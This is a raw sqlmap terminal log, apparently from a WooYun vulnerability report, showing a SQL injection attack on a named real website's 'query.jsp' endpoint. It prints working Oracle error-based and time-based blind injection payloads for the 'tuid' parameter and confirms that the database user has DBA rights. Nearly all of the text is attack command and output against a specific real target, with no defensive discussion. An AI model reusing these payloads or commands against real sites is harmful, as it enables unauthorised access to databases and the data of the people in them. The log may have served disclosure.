 root@kali:~# sqlmap -u "http://chengdu.cntrace.net/query.jsp?status=0&tuid=1%27%22" --is-dba
{1.0-dev-nongit-20150427}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 03:04:40
[03:04:40] [INFO] resuming back-end DBMS 'oracle'
[03:04:41] [INFO] testing connection to the target URL
[03:04:42] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: tuid (GET)
Type: error-based
Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
Payload: status=0&tuid=-9339') OR 1061=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHE
N (1061=1061) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(120)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL) AND ('Nipg'='Nipg
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: status=0&tuid=-3638') OR 7089=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(90)||CHR(107)||CHR(118),5) AND ('hcAO'='hcAO
---
[03:04:42] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[03:04:42] [INFO] testing if current user is DBA
[03:04:42] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[03:04:42] [WARNING] HTTP error codes detected during run:
www.wooyun.org